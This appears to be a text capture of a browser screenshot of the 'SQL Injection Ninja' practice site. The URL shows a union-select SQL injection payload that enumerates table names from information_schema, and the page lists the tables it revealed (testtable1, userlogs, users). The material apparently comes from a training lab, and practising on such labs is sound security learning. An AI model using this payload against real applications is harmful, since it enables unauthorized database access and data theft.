 Not secure | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1%27%20union%20select%201,concat(table_name),3%20from%20information_schema.tables%20wher... Incognito
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : testtable1
Username is : userlogs
Username is : users